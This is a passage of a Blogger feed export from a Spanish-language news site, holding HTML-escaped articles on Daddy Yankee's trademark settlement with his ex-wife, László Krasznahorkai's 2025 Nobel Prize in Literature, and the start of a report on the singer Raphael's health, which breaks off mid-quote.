acuerdo indica que González Castellanos se\ncompromete “a no menospreciar, diluir o afectar negativamente a las marcas\ncubiertas, ni a registrar o intentar registrar ninguna marca que pueda\nconsiderarse sustancialmente similar o que pueda causar una probabilidad de\nconfusión”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDaddy Yankee y su esposa, Mireddys González, se\ndivorciaron después de casi 30 años de matrimonio. La noticia fue confirmada\npor el propio Daddy Yankee a través de un comunicado en diciembre de 2024. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl 20 de diciembre de 2024, González tuvo su primera\nvisita en el tribunal, en una vista de injunction relacionada con la pugna\nlegal relacionadas con las corporaciones El Cartel Records, Inc. y Los Cangris,\nInc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el documento, la exesposa de Daddy Yankee\nreconoció que la propiedad de las marcas comerciales pertenecen\n“exclusivamente” al artista en la medida prevista en el mencionado acuerdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDel mismo modo, el intérprete de éxitos como “Dura” y\n“Gasolina” acepta, se compromete y se obliga a que, en el futuro, ya sea\ndirecta o indirectamente, no tomará ninguna medida destinada a limitar, afectar\no impedir que González Castellanos utilice la marca “Mireddys”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Esto incluye, sin limitación, el compromiso de\nretirar todas y cada una de las solicitudes presentadas ante la USPTO en\nrelación con la marca ”Mireddys\" y a no presentar ninguna oposición u\notras solicitudes ante la USPTO o la TTAB en relación con dicha marca\",\ndice el reciente acuerdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, el artista se comprometió “a no menospreciar,\ndiluir o afectar negativamente a la marca ”Mireddys\", ni a registrar o\nintentar registrar ninguna marca que pueda considerarse sustancialmente similar\no que pueda causar confusión\" con dicha marca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ese contexto, Sueiro explicó que, “en un momento\ndado, se habló de registrar la marca Mireddys. En cuanto a la marca Mireddys,\nsimplemente, se está haciendo un reconocimiento de quién tuviese derecho a esa\nmarca es Mireddys”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDespués de 29 años de matrimonio Daddy Yankee y\nMireddys González pusieron en febrero de 2025 fin a su relación en medio de un\nsonado pleito legal enfocado en derecho corporativo. A los exesposos les\ncorresponde dividir la sociedad de bienes gananciales, que se menciona es\nmillonaria.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EJennifer López y Cris Judd se casaron en septiembre de\n2001 y un año después, la cantante y actriz solicitó el divorcio por\ndiferencias irreconciliables. Aunque la suma exacta nunca se ha revelado se\nmenciona que la \"Diva del Bronx\" le pagó $14 millones a Cris para\nllegar a un acuerdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna de las rupturas más caras en la historia de\nHollywood, según Forbes, fue la del actor Kevin Costner y su exesposa Cindy\nSilva. Se casaron el 1978 y tras 16 años juntos y tres hijos, la pareja puso\nfin al romance en 1994. Costner le pagó cerca de $80 millones. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl acuerdo deja claro que nada de lo dispuesto en el\ndocumento se debe interpretar como una renuncia por parte de las partes “a\ncualquier reclamación, argumento o posición que puedan tener o hayan tenido en\nrelación con cualquier interés existente hasta la fecha efectiva del divorcio”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrasfondo\nde la controversia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa nueva controversia entre Daddy Yankee y su exesposa\nse desató en momentos en que el artista se prepara para presentarse en varios\neventos importantes, incluyendo la entrega de los Premios Billboard, pautada\npara el 23 de octubre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Todas estas oportunidades dependen de su capacidad\npara utilizar las marcas ”Daddy Yankee\" y “DY”, sin interferencias. Si\nGonzález consigue restringir el uso de estas marcas por parte de Ayala, el daño\nserá inmediato y catastrófico: Ayala perderá el control de los símbolos de su\nreputación, lo que creará confusión entre sus fans, socios y el público. Los\ntribunales han sostenido en repetidas ocasiones que dicha pérdida de control\nconstituye un daño irreparable, ya que no puede calcularse ni compensarse con\ndinero\", indicaba parte de la demanda que presentó recientemente el\nartista en el foro federal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este caso federal, el exponente de música urbana\nera representado por los licenciados José L. Ramírez Coll, Juan J. Casillas\nAyala, Víctor O. Acevedo Hernández y Juan C. Nieves González.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EYARITZA\nRIVERA CLEMENTE\u003C\/b\u003E\/El Nuevo Dia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4166000691800167585\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/daddy-yankee-gana-en-tribunal-federal-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4166000691800167585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4166000691800167585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/daddy-yankee-gana-en-tribunal-federal-y.html","title":"Daddy Yankee gana en Tribunal federal y puede sus marcas “Daddy Yankee” y “DY”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyIfzeOBhQ9S2UXX3ZJn8Lc24kiKDMsWlrgRZ5lBPEoRNlEE213ld8EiefYKy6x1TXwDIrHFDlY6GQNye38-jvw2X0hiLgNOkAzjR9h6iIdT_QBOFdW_KOHRbfdGdVOok1-6lik8c6wPvw3PyAIqrw7V7cePQhBR83IejbgWq7Civ2cRt-ZPCKvoCfEzzq\/s72-c\/dady%20y%20esposa.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-9001327924788262173"},"published":{"$t":"2025-10-09T08:20:00.002-04:00"},"updated":{"$t":"2025-10-09T08:20:18.620-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El escritor y guionista húngaro Laszlo Krasznahorkai gana Premio Nobel de Literatura 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_FeKZ58IceFXbClK7J2REppAh3JW78yCQvkJncwPGnhRmpwMMPTTpqQiAzyTTRbJF4RhiMJr1M3iT-SIeBpRLA8j8D22CY4QWPKVgsiQa6gEALPej40w1gNlzbiUD4cy434gVQga9mBiZpoaCcsqplHKQkZFGgwRJO2hjxkoHcQi7VbZSHqhfELWVwLUM\/s640\/lazlo%20guionista.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"426\" data-original-width=\"640\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_FeKZ58IceFXbClK7J2REppAh3JW78yCQvkJncwPGnhRmpwMMPTTpqQiAzyTTRbJF4RhiMJr1M3iT-SIeBpRLA8j8D22CY4QWPKVgsiQa6gEALPej40w1gNlzbiUD4cy434gVQga9mBiZpoaCcsqplHKQkZFGgwRJO2hjxkoHcQi7VbZSHqhfELWVwLUM\/w640-h426\/lazlo%20guionista.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EESTOCOLMO, Suecia (9 Octubre 2025).- La Academia sueca\notorgó el Premio Nobel de Literatura\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eal\nescritor y guionista húngaro Laszlo Krasznahorkai. Considerado por muchos como\nel autor vivo más importante de Hungría, sus obras exploran temas como la\ndistopía posmoderna y la melancolía. La Academia Sueca le honró \"por su\nobra convincente y visionaria que, en medio del terror apocalíptico, reafirma\nel poder del arte\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EKrasznahorkai es un autor de culto internacional, con\nuna obra marcada por una realidad narrada con melancolía y humor. \"No\nquiero mentir. Sería muy interesante recibir este premio. Sin embargo, me\nsorprendería mucho si lo ganara\", afirmó el pasado febrero en una\nentrevista en Estocolmo, durante la presentación de su novela Herscht 07769.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstudios\nde leyes y diversos empleos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENacido en Gyula, en el sur de Hungría, el 5 de enero\nde 1954, Krasznahorkai creció en plena dictadura comunista. Esta pequeña\nciudad, cercana a la frontera con Rumania, aparece en muchas de sus novelas.\nGyula es el escenario urbano de Tango satánico. Estudió derecho en las\nUniversidades de Szeged y de Budapest entre 1973 y 1978, pero decidió abandonar\nesos estudios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EConocido por su carácter inconformista, Krasznahorkai\ntrabajó después en distintos empleos, como minero y vigilante de seguridad, y\ncomenzó a desarrollar su gusto por la escritura. En 1977 inició sus estudios de\nAndragogía (enseñanza de adultos) y Filología Húngara en la Universidad de\nBudapest, y comenzó a publicar en diferentes revistas literarias, entre ellas\nla prestigiosa Mozgó Világ (Mundo en Movimiento),\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu primera novela, Tango Satánico, se publicó en 1985\ny fue bien recibida por la crítica del país centroeuropeo por su originalidad.\nYa en sus primeras obras utilizaba larguísimas frases subordinadas que parecen\namasar el lenguaje con la intención de capturar las emociones y el pensamiento\nen toda su profundidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas frases cortas, asegura, son artificiales porque la\nmente humana es un torrente de palabras. Otra de las características de la\nhipnótica pero exigente prosa de Krasznahorkai es su sutileza y extraordinaria\nintensidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EViajes\ny éxito \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la segunda mitad de la década de 1980 el escritor\npudo salir de Hungría y en los siguientes 15 años viajó y residió en países\ncomo Alemania, Francia, España, Italia, Grecia, Países Bajos, Reino Unido,\nEEUU, China y Japón, volviendo siempre a Hungría.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpIbnj61yi-jUApMDm1hU9UKt86liM1Th-jCiS8XLFqkP1ssouCAu890mDrw2VmK-8dUIqb_uaJJvBwTFBDhDQPorbhpurpYc_mw7WZSA_Z2RA80Ef87wS0fbOO8FlkZgFWuCMfQt6GkKMR_KXsHVQjF8Mo3RSLMGT8iKTpPww8EnoqBLHvmyn6si-Bx1-\/s1200\/libros%20del%20aleman..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1200\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpIbnj61yi-jUApMDm1hU9UKt86liM1Th-jCiS8XLFqkP1ssouCAu890mDrw2VmK-8dUIqb_uaJJvBwTFBDhDQPorbhpurpYc_mw7WZSA_Z2RA80Ef87wS0fbOO8FlkZgFWuCMfQt6GkKMR_KXsHVQjF8Mo3RSLMGT8iKTpPww8EnoqBLHvmyn6si-Bx1-\/w640-h280\/libros%20del%20aleman..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién en los 80 comenzó su colaboración con su amigo\nBéla Tarr, el conocido director de cine, que ha llevado a la gran pantalla\nobras como Tango Satánico o Armonías de Werckmeister, cuyo guión fue escrito\npor Krasznahorkai a partir de su novela Melancolía de la resistencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\napocalipsis con humor \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl escritor se ha inspirado mucho en la cultura\nasiática y, principalmente, en la japonesa, mientras que en sus obras\ndesarrolla temas apocalípticos y distópicos con un estilo denso y melancólico,\npero con humor y frecuentemente sin el uso de puntuación, lo que requiere una\natención especial del lector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAlgunos críticos han señalado que la visión\napocalíptica del escritor está relacionada, en parte, con la pérdida de valores\ndel régimen comunista y más tarde con la visión de la civilización occidental\nen declive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn español se han publicado Melancolía de la\nresistencia (2001), Al Norte la montaña, al Sur el lago, al Oeste el camino, al\nEste el río (2005), Guerra y Guerra (2009), Ha llegado Isaías (2009), Y Seiobo\ndescendió a la Tierra (2015), Tango satánico (2017), Relaciones misericordiosas\n(2023) y El barón Wenckheim vuelve a casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9001327924788262173\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-escritor-y-guionista-hungaro-laszlo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9001327924788262173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9001327924788262173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-escritor-y-guionista-hungaro-laszlo.html","title":"El escritor y guionista húngaro Laszlo Krasznahorkai gana Premio Nobel de Literatura 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_FeKZ58IceFXbClK7J2REppAh3JW78yCQvkJncwPGnhRmpwMMPTTpqQiAzyTTRbJF4RhiMJr1M3iT-SIeBpRLA8j8D22CY4QWPKVgsiQa6gEALPej40w1gNlzbiUD4cy434gVQga9mBiZpoaCcsqplHKQkZFGgwRJO2hjxkoHcQi7VbZSHqhfELWVwLUM\/s72-w640-h426-c\/lazlo%20guionista.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1170808876758081039"},"published":{"$t":"2025-10-07T05:20:00.000-04:00"},"updated":{"$t":"2025-10-07T09:30:03.910-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Manuel Martos hijo de Raphael da la última hora del estado de salud del cantante tras suspender su último concierto: \"Es una pena\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN3AKrs28ss94GJ7LQTm4y522WTc7A9u7T0fO9z0sNsNGUGeYWESmpRU9eDXv5ZY98rdpYOeSm-sMcHfGKqceJoggaYLsSi3kG-3-Tym5WWzoGCvMFNTEPbVMb1Q36dz9Jr2e3HSd9XDfk2bDiq07AwoG0YyOjWkzGmRi9OGp48m7KHuiXfavnXy4kYh6p\/s768\/rafael%20de%20espa%C3%B1a%20micr%C3%B3fono..webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN3AKrs28ss94GJ7LQTm4y522WTc7A9u7T0fO9z0sNsNGUGeYWESmpRU9eDXv5ZY98rdpYOeSm-sMcHfGKqceJoggaYLsSi3kG-3-Tym5WWzoGCvMFNTEPbVMb1Q36dz9Jr2e3HSd9XDfk2bDiq07AwoG0YyOjWkzGmRi9OGp48m7KHuiXfavnXy4kYh6p\/s320\/rafael%20de%20espa%C3%B1a%20micr%C3%B3fono..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (7 Octubre 2025).- El pasado 26 de\nseptiembre, Raphael se veía obligado a suspender su concierto en Zamora\n\"por motivos médicos relacionados con un proceso gripal\", tal y como\nexplicaba su equipo en un comunicado. Días después, anunciaba en las redes\nsociales el aplazamiento 'in extremis' de otra actuación fechada al pasado 4 de\noctubre en Murcia, asegurando que se debía a causa de una bronquitis.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Querido público. Por prescripción médica, debido\na una bronquitis me veo en la obligación de cancelar el concierto que íbamos a\ncelebrar este sábado, 4 de octubre, en la Plaza de Toros de Murcia dentro del\nFestival Murcia ON\", informaba, señalando que el show tendrá lugar el 23\nde mayo de 2026 en \"el mismo recinto\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAhora, dos días después de su último espectáculo\ncancelado, ha sido su hijo, Manuel Martos, quien ha reaparecido para dar la\núltima hora del estado de salud del cantante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nada, está muy bien, recuperándose. Yo creo que\ncomo media España, estamos medio malos, catarros, gripes, etc. Y al final eso\ntambién te afecta la garganta y si no estás al 100% pues no... Es una\nbronquitis y al final eso es descanso, reposo y nada, poco a poco se recuperará\"\nha desvelado a Europa Press.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Pero vamos, por lo demás, todo lo demás está muy\nbien. Él está, claro, mucho mejor recuperándose, pero eso hasta que no está al\n100% pues no puede\" ha continuado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, ha confesado que se trata de \"una\ntontería, nada importante\", y ha explicado que en cuanto esté recuperado\nretomará su gira.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es buen paciente, buen enfermo. Él está con\nganas de volver pero lo entiende 